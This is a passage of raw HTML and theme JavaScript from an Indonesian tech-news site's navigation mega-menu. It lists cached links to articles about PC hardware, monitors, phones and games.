title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\">COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\">HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_697f8a1066710));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\">BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_697f8a1066710","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_697f8a1066710" id="td_uid_37_697f8a1066a83" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="" href="https://hardwareholic.com/category/hardware/">All</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_38_697f8a1066ac7" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="169" href="https://hardwareholic.com/category/hardware/case/">case</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_39_697f8a1066af9" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="76" href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_40_697f8a1066b22" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="11" href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_41_697f8a1066b5c" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="115" href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_42_697f8a1066b91" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="116" href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_43_697f8a1066bc1" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="66" href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_44_697f8a1066be8" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="72" href="https://hardwareholic.com/category/hardware/lcd/">LCD</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_45_697f8a1066c0e" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="9" href="https://hardwareholic.com/category/hardware/memory/">Memory</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_46_697f8a1066c42" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="15" href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_47_697f8a1066c6a" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="73" href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_48_697f8a1066c90" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="7" href="https://hardwareholic.com/category/hardware/processor/">Processor</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_49_697f8a1066cb7" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="85" href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a><a class="mega-menu-sub-cat-td_uid_36_697f8a1066710"  id="td_uid_50_697f8a1066ce6" data-td_block_id="td_uid_36_697f8a1066710" data-td_filter_value="94" href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></div></div><div id=td_uid_36_697f8a1066710 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" class="td-image-wrap" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" class="td-image-wrap" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" class="td-image-wrap" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" class="td-image-wrap" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_697f8a1066710" data-td_block_id="td_uid_36_697f8a1066710"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_697f8a1066710" data-td_block_id="td_uid_36_697f8a1066710"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_697f8a10711ff_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_51_697f8a10711ff" ><script>var block_td_uid_51_697f8a10711ff = new tdBlock();
block_td_uid_51_697f8a10711ff.id = "td_uid_51_697f8a10711ff";
block_td_uid_51_697f8a10711ff.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_51_697f8a10711ff_rand","tdc_css_class":"td_uid_51_697f8a10711ff_rand","tdc_css_class_style":"td_uid_51_697f8a10711ff_rand_style"}';
block_td_uid_51_697f8a10711ff.td_column_number = "3";
block_td_uid_51_697f8a10711ff.block_type = "td_block_mega_menu";
block_td_uid_51_697f8a10711ff.post_count = "4";
block_td_uid_51_697f8a10711ff.found_posts = "602";
block_td_uid_51_697f8a10711ff.header_color = "";
block_td_uid_51_697f8a10711ff.ajax_pagination_infinite_stop = "";
block_td_uid_51_697f8a10711ff.max_num_pages = "151";
tdBlocksArray.push(block_td_uid_51_697f8a10711ff);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697f8a10711ff","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697f8a10711ff));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 82;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\">Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Electronic Arts Rilis Video FIFA 